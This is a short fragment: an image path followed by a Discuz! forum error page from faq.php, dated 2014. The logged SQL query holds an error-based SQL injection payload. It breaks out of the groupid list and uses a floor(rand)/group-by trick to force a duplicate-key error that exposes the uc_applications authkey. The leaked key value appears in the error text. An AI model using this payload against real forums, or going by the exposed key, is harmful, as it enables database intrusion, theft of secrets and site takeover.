 Discuz! info: MySQL Query Error
Time: 2014-7-12 4:40pm
Script: /faq.php
SQL: SELECT * FROM [Table]usergroups u LEFT JOIN [Table]admingroups a ON u.groupid=a.admingid WHERE u.groupid
IN ('7','\',') and (select 1 from (select count(*),concat(floor(rand(0)*2),0x3a,(select substr(authkey,1,62) from [Table]
uc_applications limit 0,1),0x3a)x from information_schema.tables group by x)a)#')
Error: Duplicate entry '1:10e8ODxU2UU7m935c4lEiLdTbB0ObKayG7Bbs8l8wq3tHY3kwE+Siyj0l0cvV5' for key 'group_key'
Errno.: 1062
Similar error report has been dispatched to administrator before.
到 http://faq.comsenz.com 搜索此错误的解决方案